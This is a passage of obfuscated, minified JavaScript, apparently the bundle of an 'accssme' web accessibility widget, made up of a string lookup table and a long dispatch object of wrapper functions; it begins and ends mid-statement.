essage','FILNT','wssqK','iwyUK','CIOJw','KnrYF','VENYu','uRmOi','CrkTA','fvWwP','dispatchException','IBzwV','normal','yYNYG','HkqoC','Yeqwc','szyEM','mALPW','dJNDo','DkgmA','YEYXh','MtmHe','catchLoc','nqSki','Vnhkw','YUJmR','UjDVA','lMvqu','create','ReOlN','GlrcQ','The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method','JByzI','bRNSy','tDWJk','CCAiL','Rherc','axEfL','luhWK','asyncIterator','dFUUn','kSkzB','TJlKE','LACaC','dolQK','METwN','chjvk','mypdO','executing','acGUl','szeea','KKGIs','[null]','WVMOs','hXZTc','displayName','BfLYF','gUXHE','GzfXx','kFmmZ','.js','PIfTh','WfUMG','kYnYv','BREAK','VdNtQ','SwrVF','lgSWe','oieMw','ywEau','TqBsJ','iiyKp','kFhDI','PjjKz','RiAkV','LzmiV','bLZgx','HJqeB','buffer','yPzPh','symbols','psPjV','hAuKN','plkxj','ixXLq','ownKeys','aRCWh','callee','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','0x16','TEbOH','WpGAz','BolMi','jyqeu','GFfPa','XgXvQ','rlAzt','ryPuB','jWTNG','fromCodePoint','gcEIZ','tFmtK','cHrBe','etuCq','getElementsByTagName','kRSLu','LPDGw','xeqNd','lastIndexOf','Wrong\x20length!','fctrU','LN2','ZoTHE','nTcBe','xGmoY','nLsgm','XKHkp','iElBj','CoUju','getUTCHours','662taAHao','kHuxr','IXQCA','RerJB','pure','xUrAt','YTjNe','svAhP','HrEnA','WLEwM','DNvry','sent','hGSHR','eydzW','AfSwN','cWVOE','freeze','hmPAX','MjKwV','rVemD','pumsb','ssFIA','UxSVH','LUaxs','nPXIz','AptVK','LRNlk','ZzBCc','eswmF','wKKZA','oInBm','zxxLL','tUwxo','RHgGf','mGPXL','dkZOE','Fqnxg','trace','wvpZu','String#','setInt8','none','hOgNu','XQOgL','KMdWe','NQZEH','cPbOH','CLLjK','WJdeS','getWeak','HJCZz','TcWeP','oeAhe','QjEPi','DzXUa','SkelG','WsuAh','PPeYy','kOKSs','FyNLZ','dRyHP','SlhKb','ActiveXObject','ivLFi','QApJc','SlsiD','script','indexOf','wLisJ','UmpMr','zFsPT','HGDzt','HMqUe','mswFx','kIfOc','xKcWZ','ryyCS','hWUIu','dsRkV','https://widget.accssmm.com/accssme/accssmetool.js','qlTNC','fwMnm','onrejectionhandled','sMyhd','DyfmI','Generator','RkEyN','qxPHe','WCPAL','hmGTA','rSJXv','CNgvf','KfLGP','Efyac','pJtlW','small','sgLaZ','dLwPw','taRYz','abcdefghijklmnopqrst','HITuh','DKDky','\x20doesn\x27t\x20accept\x20regex!','QfprG','ynrbI','table','faQJQ','FowGA','Chrome/66','TFQhf','SharedArrayBuffer','BwUXf','Vabfm','UOUaU','KxSCP','OfGXF','uvHkt','TaKwr','yQxem','nIzgn','QCJTU','LyHbF','oWjlT','FXXIU','JoiXy','1.25','nJKQN','RUMxp','\x20is\x20not\x20a\x20symbol!','dZWCi','SmxoX','gsOkc','sqTJw','BkizN','kfVfW','VpPiS','xbygB','fzybh','OLDFE','ekmll','wYkzQ','gVVrm','ddJlB','dsgvV','ZEZBO','mPyac','trimRight','BaqIU','opaTe','CObbJ','bANtj','INMMJ','bIHki','xEtaI','EzzVH','prev','hRrhl','GBwCH','DvJWX','FaAeU','startsWith','TnxOo','ECyup','Number','zqosA','CyCDG','9130542Jthkxe','QVzyN','WDrGr','uqmrY','GUENo','finally','aSXCL','wntzp','EzowL','ZXTAH','modPv','ADqAq','lfnDQ','nDXfC','fmoxD','jRjiC','RETURN','script[src*=\x27','acosh','ozvyY','uaVUf','cOKCm','mMNNQ','crEaV','vsLGb','bIZZA','EIkfz','nHgFk','HKUXP','fontcolor','@@asyncIterator','TtWnW','zaWxW','QFtZn','jhlBC','tRXqc','eFMpF','aWKbR','iyLsg','ULGzh','EERet','VIYOa','OtvoU','DvUuX','uwCvw','Yhvuu','Ihdnx','cskDA','vXTdM','onmessage','ieZUV','paDUN','tool','FdYxK','ereJx','odvQC','RZWLV','VaoyM','configurable','return\x20this','gtiBk','RBEuN','OxThW','qKnqA','yrHve','yzTgC','_sent','toLowerCase','ufstore','gkKJW','Itcim','RegExp','PMlrr','seTkq','GoCdz','mUzXM','gPQuV','wxnSm','GJpGC','arg','KtpAM','OpbCW','nRyPK','ujEsi','VoYkT','NbCoI','dvjgG','RYKXt','IbUqv','Null','mOsMV','YZuBx','vpgDz','UhIWD','2634AOkGRc','fzBYw','ZWxWv','PvdXE','bmoxD','prototype','LyPAW','getEntry','aYHFY','console','JysuN','qSLJE','CJqbw','dslqZ','fnBrb','CduPu','xxWsK','get','JxkRm','PgVBe','FFMgQ','Mtdzx','MxGAn','pLbMv','exception','slooI','NNqkG','gWaCP','href','bezut','javascript:','WWfWf','EmLsH','JLWHC','FWaxO','bhlwi','rXQem','oTLeL','uAKCx','wruZq','xnmHJ','GjFTP','oZtwt','KEkFN','EuLBd','feZaX','TzkBH','uTwoe','PwFsX','tpZkH','VmhRf','XmIvT','XiFze','wMXXD','nZdRK','AcskY','UrhoG','MQgEn','PotLz','XMahe','nUsKL','ZzJWU','Wvwex','Symbol.','KxTyY','DXKLA','TlCqS','nUCKE','Function','faXFI','sIlWR','fkyOz','SsGAY','script[src=\x27','throw','OsoOF','fQHMJ','UlkbH','reduce','Number.toFixed:\x20incorrect\x20invocation!','BmfDC','length','Tjglw','CFlxO','OSMWp','oPChE','species','vbtQN','KEOTj','every','aQoVC','core','forEach','PBRyN','zMLzE','TRFKS','VdhgV','nqTon','LpVuK','OiuVc','SpBij','constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','GrfrO','PeRBS','wNncO','zEqpk','iurvb','tfjPr','vlWUc','match','ucQcL','toLocaleString','neYXh','xGJzv','AhHPH','lbgOc','hCJFf','dsjdg','HoKxy','HXATI','concat','LuRRu','Kxtot','bSUpU','FmKdL','push','rlmwF','mRqSW','regeneratorRuntime\x20=\x20r','mdtNP','VFugj','LyKLK','DSizM','AmJkm','NaN','JilTm','dtzbo','aRavI','JOZaf','iXOWQ','QDFLw','hoZxk','fzebL','preventExtensions','nBgeU','ytEmJ','ciQll','fMbEW','tQduF','eqfxb','ddpiJ','CcoST','psXBt','VjbWN','uzdfk','ovYZh','dFMKE','smutJ','BODyX','Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array','SlhoL','vAbxe','sXRNH','tcily','NMtjc','IARFe','YfKuZ','mjPbQ','qJBFg','oKGeX','lMEet','setPrototypeOf','XzqWy','iDfCV','XTffO','zYGYJ','ZEvUK','all','HSICO','EkOBy','ACECX','kFafO','yREvM','join','OVOgR','HTePy','ocYEI','return\x20new\x20F(','KwEvL','DYsQg','VHqeH','vtRqN','YXmrP','wnGBB','nKOBh','GIHoz','ljvvC','_invoke','anNOq','DszJo','CxSne','completed','TLyzS','fNCDv','PfJsg','isView','setStrong','UFqIP','TWPts','MvAUi','JTdQt','CGZLs','leabN','rPiKo','vMmNw','LvFXj','NlQwf','getIteratorMethod','Eauhh','EPfut','rtgOS','lFerJ','zcxGo','getUint8','xyMCz','QRwsJ','vkztC','yjLNg','cqFQQ','CQbwz','display','PIKcR','zVGXz','hzuZb','BmHva','lVbHP','hlnki','XaNHE','YRdip','MTwPz','iVXOt','EXLtn','XrETT','hnzsK','flatMap','wFYrj','<script>document.F=Object</script>','XvnYv','1000000000000000128','rval','BYTES_PER_ELEMENT','eoWrd','kiUcj','npUfx','yNxgU','tgGhg','NQeqY','rtdOI','amEJn','XqkKl','EXGMK','LGZEi','BKaZK','CGteD','LfQHg','unMSe','saiFp','QJJqC','ZlBYM','jliVz','TcNom','esPPc','random','rVxDU','entries','dCdvQ','JFGRO','wqazy','groups','XtvYA','UBPhb','QHVLA','return','ciyRq','xPIeU','IsTzT','SCckA','RXfPj','name','BILur','method','RgKVY','iYhTQ','tryLoc','ZhJWK','defineProperties','GRmvC','KZCad','fIZJE','gbHDn','Nfdti','mrECT','ECdEX','XZhIu','RGokB','XGkej','NAjRQ','FeTav','iHvQy','rcBIA','dpEja','FKPQk','imul','Buiec','ceil','pVMcO','&quot;','@@toStringTag','JZDns','yNwGj','pOmZH','AkeMV','uwJIk','dJKso','MERmV','ValID','bzlLo','gyNtM','Incorrect\x20hint','RCpKl','isGeneratorFunction','qWuYK','AGoIr','MMGmX','jsLBl','QKKWq','sign','InmjW','gAPFf','lqgcB','NYWwC','EDApI','findIndex','lidRt','dMiLS','dELrM','peXOb','NWMVb','RokBG','VtuHj','FvjrV','end','exp','ChRXX','toFixed','TYPED','hAjoC','lHemO','max','construct','Abnhj','document','KXyfC','FkGDw','jxYDi','Accessors\x20not\x20supported!','getInt8','FPVKS','exit','multiline','hFbGV','XbOkP','RwkUC','sJrYH','hqjSv','$<a>','FHbUx','orcjI','acPCB','ZGZZH','PRwKD','CvdMk','AnRqZ','EWpXs','BygGf','KYLuQ','keTBV','mOxyK','gjuPi','NCYRU','qqLOQ','cTChd','isSealed','DMxje','hCUVr','QoZLJ','kGyvz','vngbP','hWWWU','fzQGm','BhjVi','index:index:accssme_message\x20Error\x20on\x20JSON.parse','ORobX','kdpxW','XlwyL','FowoM','MHTUI','YHKdR','iNhAJ','wMuPd','^(?:','KNHHV','RdVQr','zNbOM','rHYVP','unhandledRejection','0385-07-25T07:06:39.999Z','fyxFV','ZGgrO','aEcEO','EcCXX','zAHEb','nwtPv','type','pBWXM','LKCEB','lZUcq','qrtzE','MWKGZ','oJEIJ','tXXTs','LAzcV','qBgzT','dPiiU','fjKBP','iVkjV','jDrCv','DAsIj','LPUrZ','mjhUW','hasOwnProperty','LlCUX','ievww','YVfvI','AjTtt','BKyDQ','inspectSource','oFrkm','csodK','agCif','parseFloat','lhbKi','getOwnPropertyDescriptor','write','dXaEM','CXPtm','TCatY','PLIEl','tFBGP','Generator\x20is\x20already\x20running','clear','oywZo','GqDtV','SeBEP','ozNLi','EiXXW','qIgRs','HBhpR','MXOHH','awRtu','RJsAV','IKtQD','Undefined','NVEXa','@@iterator','aiAYa','4528556SDHtJL','NVTnh','RRxFu','sinh','cJGjv','JdNlw','EcfXx','qDrMp','setTimeout','BcSao','wEWAm','3|2|0|1|4','getOwnPropertyDescriptors','VGXqZ','isConcatSpreadable','LXbZf','UrnSW','YeuWB','root','GSJso','LDbjQ','mmtxM','wXXaC','KWLnn','QpNgu','xHXGV','PSnDa','RiEVf','ZruzE','rFRCw','ignoreCase','ixIhT','IHhQN','\x20is\x20not\x20an\x20object!','miedx','jqQUF','KzqiE','YIQYN','WlSKT','mDcqc','EeqYe','FwEPr','dbFoi','BddGx','EpmxQ','hmrkm','view','zLTyJ','nYxoX','sPVWl','abrupt','MEjlt','krgKB','ePkNV','ipaBX','rfaGk','zwmvw','rzlBH','mpKbg','suspendedStart','String','trimStart','tdaMT','xBPoe','-script-','YofzB','jskcw','done','KExUs','WOkNr','tkruN','exports','add','dgDCQ','WYeFp','rzgzT','warn','parse','dOdbt','HFUGY','IWaIW','IYEwg','qZrVL','OfCsl','delete','italics','EmhEF','byteOffset','NqdzP','DfXiW','nSsbE','XaeIk','gZYXk','NpalO','native-function-to-string','UAtMC','split','FlwzF','UeemY','fixed','Float32','ebySE','fRvLP','BIsrt','JVRQh','close','PEGTW','check','Ihfan','index','DNPYX','mZlFx','Promise','Number#toPrecision:\x20incorrect\x20invocation!','lOoaa','rEveN','hNBjB','nDUHp','OYhcd','setImmediate','DNoQY','ImJHo','NIYmv','WaoSN','rXuDe','iYBfq','nBKZJ','tZkcw','ouHlr','aFnPJ','TLRgA','AsyncIterator','toStringTag','vbuAT','juwpg','JevVc','snnEK','POEkH','delegate','wNBGJ','ZPDgG','splice','CfuNh','opCUQ','fcPRV','UZnms','cohzm','UNUQN','uLqMf','JBPWd','SThMS','GkDfg','CvzQd','YGQQu','bnKce','jZKWc','mark','PkxsI','MQeXj','eZdfg','XYoBe','constructor','raw','fJysn','JocUL','link','8|5|4|2|1|3|6|7|0','TPjrz','cryYc','rYNjP','uSoRt','xEwHX','sOYtc','CUYtl','eBpMb','wrap','kEpbl','uHgPy','MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger','yHOFL','IHwvf','hEWNz','PMjsr','XxuqM','VKGTI','nQQGq','oPbmx','EMVXT','yElsj','DAmXY','call','CHToE','ektVx','rkjin','TeQVe','EQhAC','CdREE','version','BVDra','qpNoO','SgtcU','UDnCB','pmqhi','IPvFR','lUKet','qBpKl','MFpBJ','WeakMap'];a0_0x200c=function(){return _0xe447fd;};return a0_0x200c();}a0_0x262b30(),((()=>{var _0x4e22a8=a0_0x5111,_0x1aabcb={'UBPhb':function(_0x131149,_0x418946){return _0x131149(_0x418946);},'nUvmb':function(_0x44e43b,_0x351939){return _0x44e43b(_0x351939);},'EdwUv':function(_0x340233,_0x472d1e){return _0x340233(_0x472d1e);},'jWTNG':function(_0x5dcc15,_0x54b7ce){return _0x5dcc15(_0x54b7ce);},'sqNWq':function(_0x1f718a,_0x556e37){return _0x1f718a(_0x556e37);},'eWzod':function(_0x5df94d,_0x1f319e){return _0x5df94d(_0x1f319e);},'LWHzG':function(_0x1b1ed0,_0x1ff4af){return _0x1b1ed0(_0x1ff4af);},'AxIgR':function(_0x2e6f5f,_0x1433a2){return _0x2e6f5f(_0x1433a2);},'VtuHj':function(_0x5d5eb4,_0x21456a){return _0x5d5eb4(_0x21456a);},'GnyjW':function(_0x2c81e2,_0x26c131){return _0x2c81e2(_0x26c131);},'IhDgV':function(_0x2b8604,_0x1c2206){return _0x2b8604(_0x1c2206);},'GloUo':function(_0x34dd5f,_0x27f70d){return _0x34dd5f(_0x27f70d);},'cohzm':function(_0x21ee15,_0x3d3472){return _0x21ee15(_0x3d3472);},'bIUOz':function(_0x4208bf,_0x29eece){return _0x4208bf(_0x29eece);},'WsuAh':function(_0x59304b,_0x521da7){return _0x59304b(_0x521da7);},'WCPAL':function(_0x1bbc02,_0x2334f9){return _0x1bbc02(_0x2334f9);},'Nhnnw':function(_0x527777,_0x1e0fb5){return _0x527777(_0x1e0fb5);},'wnGBB':function(_0x40032d,_0x30ca9c){return _0x40032d(_0x30ca9c);},'kZjpp':function(_0x56fd60,_0x12100f){return _0x56fd60(_0x12100f);},'QRwsJ':function(_0x130dbc,_0x40bdf1){return _0x130dbc(_0x40bdf1);},'IOveU':function(_0x5782a0,_0x5043db){return _0x5782a0(_0x5043db);},'QxTnv':function(_0x4a146c,_0x3fb5cc){return _0x4a146c(_0x3fb5cc);},'EPfut':function(_0x4d1e03,_0x46b8fe){return _0x4d1e03(_0x46b8fe);},'sIIQc':function(_0x280f58,_0x133f2f){return _0x280f58(_0x133f2f);},'QpuAo':function(_0x224e82,_0x809e25){return _0x224e82(_0x809e25);},'RBATa':function(_0x3bcdcd,_0xd3a6f2){return _0x3bcdcd(_0xd3a6f2);},'fwMnm':function(_0xdaf21f,_0x3aefab){return _0xdaf21f(_0x3aefab);},'GUTgf':function(_0x132fba,_0x296700){return _0x132fba(_0x296700);},'OSMWp':function(_0xf34086,_0x2db0a6){return _0xf34086(_0x2db0a6);},'mjPbQ':function(_0xc78bfd,_0x5ed5ee){return _0xc78bfd(_0x5ed5ee);},'XGkej':function(_0xc4222c,_0x47fd6f){return _0xc4222c(_0x47fd6f);},'amnaB':function(_0x328302,_0x22951a){return _0x328302(_0x22951a);},'DmFEi':function(_0x433532,_0x80ca0d){return _0x433532(_0x80ca0d);},'PPeYy':function(_0x2fb312,_0x21ee25){return _0x2fb312(_0x21ee25);},'siUyB':function(_0x2952b6,_0x499354){return _0x2952b6(_0x499354);},'agCif':function(_0xa35d8d,_0x5ed295){return _0xa35d8d(_0x5ed295);},'xspfV':function(_0x56e155,_0x21ada7){return _0x56e155(_0x21ada7);},'aQoVC':function(_0xa5bf2c,_0x40fcb8){return _0xa5bf2c(_0x40fcb8);},'dIsxC':function(_0x503db2,_0x1a988e){return _0x503db2(_0x1a988e);},'rVemD':function(_0x3aabdf,_0x5b01ea){return _0x3aabdf(_0x5b01ea);},'FbWEj':function(_0x2099e0,_0x5484a3){return _0x2099e0(_0x5484a3);},'SwEiD':function(_0xa39c35,_0x3e71c7){return _0xa39c35(_0x3e71c7);},'QHVLA':function(_0x216a28,_0x374581){return _0x216a28(_0x374581);},'xtpeg':function(_0x149fda,_0x49ae47){return _0x149fda(_0x49ae47);},'EmhEF':function(_0x2ba0a3,_0x3ee6b3){return _0x2ba0a3(_0x3ee6b3);},'KKGIs':function(_0x52cb4f,_0xec801d){return _0x52cb4f(_0xec801d);},'xgQhR':function(_0x524210,_0xfa8e74){return _0x524210(_0xfa8e74);},'TeQVe':function(_0x567fc6,_0x5cebab){return _0x567fc6(_0x5cebab);},'dIUdg':function(_0x1f328f,_0x302bc3){return _0x1f328f(_0x302bc3);},'hxGmo':function(_0x5dc084,_0x52bb29){return _0x5dc084(_0x52bb29);},'LvFXj':function(_0x4a95a5,_0xe4312f){return _0x4a95a5(_0xe4312f);},'NtUcy':function(_0x1a845d,_0x55fb38){return _0x1a845d(_0x55fb38);},'jVOPA':function(_0x4d3d42,_0x4ca013){return _0x4d3d42(_0x4ca013);},'rlmwF':function(_0x3d3b56,_0x51c237){return _0x3d3b56(_0x51c237);},'dFMKE':function(_0x17f87d,_0x306c9a){return _0x17f87d(_0x306c9a);},'jlQNv':function(_0x581dc2,_0x2abce9){return _0x581dc2(_0x2abce9);},'xotAn':function(_0x8054b6,_0x2be4d2){return _0x8054b6(_0x2be4d2);},'KwbUg':function(_0x37bf43,_0x18e16d){return _0x37bf43(_0x18e16d);},'mrAQB':function(_0x4bfc1a,_0x4e8edb){return _0x4bfc1a(_0x4e8edb);},'KWAnC':function(_0x474d3b,_0x2da5c8){return _0x474d3b(_0x2da5c8);},'MWKGZ':_0x4e22a8(0x43a),'nSsbE':function(_0x58b9c0,_0x435490){return _0x58b9c0!=_0x435490;},'EmLsH':function(_0x43ac46,_0x16f1e0){return _0x43ac46+_0x16f1e0;},'MxGAn':function(_0x514742,_0xe54acf){return _0x514742!=_0xe54acf;},'QGYnk':'unscopables','UcGFl':function(_0x5585de,_0x578a9d){return _0x5585de==_0x578a9d;},'WjFOf':function(_0x4290b3,_0x190577,_0x26b59e){return _0x4290b3(_0x190577,_0x26b59e);},'dLwPw':function(_0x34ccd0,_0x4a76f5){return _0x34ccd0 instanceof _0x4a76f5;},'LOTVq':function(_0x3ed6af,_0x49891e){return _0x3ed6af!==_0x49891e;},'cLDoz':function(_0x5263c0,_0x223697){return _0x5263c0 in _0x223697;},'mmtxM':function(_0x366045,_0x5f0d0c){return _0x366045+_0x5f0d0c;},'AppVS':_0x4e22a8(0x27d),'ValID':function(_0x32e0ba,_0x8dd630){return _0x32e0ba+_0x8dd630;},'GIHoz':_0x4e22a8(0x78c),'cPqEN':function(_0x3858ce,_0x59b4d9,_0x8949ed){return _0x3858ce(_0x59b4d9,_0x8949ed);},'fZHqD':function(_0x476768,_0x390d04){return _0x476768-_0x390d04;},'QCPrk':function(_0x48a14e,_0x325a5e){return _0x48a14e===_0x325a5e;},'aExgY':function(_0x3023c4,_0x2a99b7){return _0x3023c4<_0x2a99b7;},'egBuP':function(_0xb6eb33,_0x487728){return _0xb6eb33(_0x487728);},'YJjSI':function(_0x514151,_0x2dbff8){return _0x514151(_0x2dbff8);},'dRyHP':function(_0x4f85f3,_0x81d179){return _0x4f85f3(_0x81d179);},'IXQCA':function(_0x5abd6e,_0x29da1a){return _0x5abd6e>_0x29da1a;},'METwN':function(_0x4fcb61,_0x5be84b,_0x562ee6){return _0x4fcb61(_0x5be84b,_0x562ee6);},'NxByC':function(_0x1ab2be,_0x417a04){return _0x1ab2be(_0x417a04);},'BuzUY':function(_0x204456,_0x1989a1){return _0x204456(_0x1989a1);},'Zqpee':function(_0x461e31,_0x2b36cf,_0x3c00ee){return _0x461e31(_0x2b36cf,_0x3c00ee);},'iYhTQ':function(_0x3f6050,_0x5d2ce4,_0x18885e,_0x185912){return _0x3f6050(_0x5d2ce4,_0x18885e,_0x185912);},'rPHlB':function(_0x792285,_0x3c40e5){return _0x792285(_0x3c40e5);},'IBhcA':function(_0x36e628,_0x30c57d,_0xcd6ed6){return _0x36e628(_0x30c57d,_0xcd6ed6);},'nsMTg':function(_0x43c4be,_0x4b6548){return _0x43c4be||_0x4b6548;},'Ihdnx':function(_0x7a6514,_0x50f9c2){return _0x7a6514(_0x50f9c2);},'FowGA':function(_0x2aa61c,_0x1e02b7){return _0x2aa61c(_0x1e02b7);},'uiczW':function(_0xd115b9,_0x14d57e){return _0xd115b9(_0x14d57e);},'ZGZZH':function(_0x3125c7,_0x50746c){return _0x3125c7-_0x50746c;},'XtbVW':function(_0x1d5aae,_0xbd789e){return _0x1d5aae<_0xbd789e;},'xxCBj':function(_0x3f32f7,_0x1c9d55){return _0x3f32f7<=_0x1c9d55;},'jvDkt':function(_0x3a261e,_0xb9784b){return _0x3a261e(_0xb9784b);},'ECyup':_0x4e22a8(0x12c),'cryYc':function(_0x146f4a,_0x4e3338){return _0x146f4a>_0x4e3338;},'bSvXG':function(_0x175053,_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10){return _0x175053(_0x27b3f2,_0x41ebbf,_0x2ac638,_0x405b10);},'QFtZn':function(_0x534800,_0x47ebca){return _0x534800(_0x47ebca);},'MQgEn':'function','zVxIg':function(_0x3ac024,_0x6c487a){return _0x3ac024(_0x6c487a);},'GciEz':_0x4e22a8(0x5e5),'HJqeB':function(_0x189bd2,_0x4cfd65){return _0x189bd2(_0x4cfd65);},'xvMKq':function(_0x2823d1,_0x357a86){return _0x2823d1 in _0x357a86;},'uaVUf':_0x4e22a8(0x2d0),'kNffm':function(_0x3169d8,_0x572143,_0x31fb5b,_0x42265e){return _0x3169d8(_0x572143,_0x31fb5b,_0x42265e);},'dKXZN':function(_0x2d3385,_0x2a75fc){return _0x2d3385(_0x2a75fc);},'AcskY':function(_0x452e09,_0x11fee0){return _0x452e09(_0x11fee0);},'VxYgE':function(_0x55b31d,_0x1227ca){return _0x55b31d===_0x1227ca;},'ieZUV':_0x4e22a8(0x767),'rcBIA':function(_0x445b43,_0x315db2){return _0x445b43===_0x315db2;},'IvFox':_0x4e22a8(0x58a),'hAuKN':_0x4e22a8(0x896),'LbLny':function(_0x1db0af,_0x2f2944){return _0x1db0af(_0x2f2944);},'TlCqS':_0x4e22a8(0x314),'kdpxW':_0x4e22a8(0x219),'dJKso':function(_0x125e8f,_0x488eeb){return _0x125e8f(_0x488eeb);},'kSsGu':function(_0x243c7f,_0x2a2bf6){return _0x243c7f(_0x2a2bf6);},'KgzHV':function(_0x20422b,_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32){return _0x20422b(_0x2cb599,_0xb8c170,_0x1cc5ca,_0x46dd32);},'wFajx':function(_0x4e4a60,_0x23e7c1){return _0x4e4a60(_0x23e7c1);},'FkxIi':function(_0x3703f5,_0x41d804){return _0x3703f5!=_0x41d804;},'eRSrq':function(_0xda2c5e,_0x4874aa,_0x504d53){return _0xda2c5e(_0x4874aa,_0x504d53);},'yjLNg':function(_0x59915f,_0x3a29f3){return _0x59915f==_0x3a29f3;},'xGWYt':function(_0x42bfcb,_0x46b9f9,_0x485f48){return _0x42bfcb(_0x46b9f9,_0x485f48);},'PrVAO':function(_0x471f0d,_0x260ba4){return _0x471f0d(_0x260ba4);},'MitTe':'size','mDcqc':function(_0x5104b2,_0x1f7c4a,_0x2e68df){return _0x5104b2(_0x1f7c4a,_0x2e68df);},'KnrYF':function(_0x161dbe,_0x2ec672){return _0x161dbe==_0x2ec672;},'opaTe':function(_0xbe142d,_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65){return _0xbe142d(_0x58f286,_0x5b976a,_0x4e8a69,_0x17ee23,_0x717571,_0x340d21,_0x546c65);},'gaEHP':_0x4e22a8(0x6a1),'Ttiop':'values','eWLvW':function(_0x3caa5c,_0x3fda7c){return _0x3caa5c(_0x3fda7c);},'ZcHEC':function(_0x12119a,_0x5f4abe){return _0x12119a(_0x5f4abe);},'GCIFG':function(_0x5916e8,_0xd350a8){return _0x5916e8(_0xd350a8);},'IHhQN':function(_0x44e941,_0x1fc165){return _0x44e941(_0x1fc165);},'fJysn':function(_0x2955be,_0xe4de89,_0xcb711f){return _0x2955be(_0xe4de89,_0xcb711f);},'MuNFY':function(_0x2ec8c4,_0x559a2c,_0x54a2fb){return _0x2ec8c4(_0x559a2c,_0x54a2fb);},'LlCUX':function(_0x223703,_0x173360){return _0x223703!=_0x173360;},'YsEgd':function(_0x3f5a34,_0x54d222){return _0x3f5a34(_0x54d222);},'oVqCF':function(_0x92c7d2,_0x3c4360){return _0x92c7d2(_0x3c4360);},'mOxyK':function(_0x59cb44,_0x3b2b95){return _0x59cb44===_0x3b2b95;},'KyOFQ':'delete','TyWsD':'has','ATfsc':_0x4e22a8(0x7b3),'tUwxo':function(_0x5c4df0,_0x5adbd3,_0x2071f2,_0xe3eba7){return _0x5c4df0(_0x5adbd3,_0x2071f2,_0xe3eba7);},'dnxgm':function(_0x425d50,_0x13ee39){return _0x425d50(_0x13ee39);},'yPzPh':'set','UNUQN':function(_0xfdfd4c,_0x34a856){return _0xfdfd4c(_0x34a856);},'BtseC':function(_0x1f2b07,_0x77d864){return _0x1f2b07(_0x77d864);},'FuGsf':function(_0x515211,_0x348b2b,_0x44d59e){return _0x515211(_0x348b2b,_0x44d59e);},'ipaBX':function(_0x4d455f,_0x252f25){return _0x4d455f+_0x252f25;},'BIsrt':function(_0x55d28b,_0x3a7ea1){return _0x55d28b(_0x3a7ea1);},'qSLJE':function(_0x361e2e,_0x408682){return _0x361e2e(_0x408682);},'MERmV':function(_0x5b0e3e,_0x5f0f1c){return _0x5b0e3e(_0x5f0f1c);},'QDFLw':_0x4e22a8(0x2ed),'vRlHL':_0x4e22a8(0x367),'dFUUn':function(_0x2c0db4,_0x5ba8c5,_0x4e93a2){return _0x2c0db4(_0x5ba8c5,_0x4e93a2);},'XTffO':function(_0x568801,_0x66453f){return _0x568801(_0x66453f);},'ddpiJ':function(_0x58652a,_0x1ca55b){return _0x58652a(_0x1ca55b);},'tYlBE':function(_0x596fca,_0x53b1b2){return _0x596fca===_0x53b1b2;},'gQhqg':_0x4e22a8(0x72f),'EkUVB':function(_0x324eec,_0xd88a00){return _0x324eec(_0xd88a00);},'FChLP':_0x4e22a8(0xc0),'QKKWq':function(_0x506a5c,_0x217457){return _0x506a5c<_0x217457;},'fvIdX':function(_0x5d46d2,_0xbb149a){return _0x5d46d2+_0xbb149a;},'chjvk':function(_0x2f4235,_0x27ad81){return _0x2f4235+_0x27ad81;},'nPXIz':function(_0x1585e7,_0x4f1c94){return _0x1585e7+_0x4f1c94;},'ynPqt':function(_0x5bc643,_0x138581){return _0x5bc643+_0x138581;},'Bgcih':function(_0x310449,_0x2f0b32){return _0x310449+_0x2f0b32;},'gsOkc':function(_0x3e25a3,_0x57b68b){return _0x3e25a3+_0x57b68b;},'NGRce':'00000','xirgY':function(_0x549579,_0x48eba2){return _0x549579(_0x48eba2);},'LPDGw':function(_0x3c90a6,_0x4bc269){return _0x3c90a6(_0x4bc269);},'StJHG':function(_0xa4ba0d,_0x5792b9){return _0xa4ba0d(_0x5792b9);},'soSNQ':function(_0x5d3c10,_0x6703ff){return _0x5d3c10>_0x6703ff;},'nBgeU':function(_0x4f0ce0,_0x524fa7){return _0x4f0ce0(_0x524fa7);},'ZBQZz':'default','PRwKD':_0x4e22a8(0x6d7),'AHNvO':function(_0x1a552f,_0x28e0a2,_0x52d49c){return _0x1a552f(_0x28e0a2,_0x52d49c);},'DMxje':function(_0x34be36,_0x369b1a){return _0x34be36(_0x369b1a);},'feZaX':function(_0x1635f0,_0x25048e){return _0x1635f0(_0x25048e);},'mTXVk':function(_0x44eb6e,_0x53676d){return _0x44eb6e(_0x53676d);},'PwHAq':function(_0x5ceab8,_0x33685f){return _0x5ceab8(_0x33685f);},'UeJZs':function(_0x16047b,_0x243ddd){return _0x16047b(_0x243ddd);},'XMahe':function(_0x33e238,_0xab771c){return _0x33e238(_0xab771c);},'XTGVQ':function(_0x488817,_0x1b9d19){return _0x488817(_0x1b9d19);},'qocnR':function(_0x1998d6,_0x926b33){return _0x1998d6&_0x926b33;},'AjlAv':function(_0x1e4516,_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a){return _0x1e4516(_0x8c4d78,_0x41726a,_0x5186e9,_0x23f01a);},'xbygB':function(_0x48933f,_0x5f3cd4,_0x50ba8c,_0x3ec633){return _0x48933f(_0x5f3cd4,_0x50ba8c,_0x3ec633);},'QUPuI':function(_0x51b3f0,_0x19f70b){return _0x51b3f0(_0x19f70b);},'tUdok':function(_0x7a26b1,_0x2a57a0){return _0x7a26b1(_0x2a57a0);},'dsgvV':_0x4e22a8(0x3b9),'BmHva':_0x4e22a8(0x5fc),'SFQCB':function(_0x3424c5,_0x2cf4a5){return _0x3424c5(_0x2cf4a5);},'sPVWl':function(_0x20cc63,_0x4a5af3){return _0x20cc63===_0x4a5af3;},'wntzp':'replace','NdRMw':_0x4e22a8(0x7cb),'gWaCP':function(_0xccc714,_0xc44dfd,_0x223bec,_0x245945,_0x44b524){return 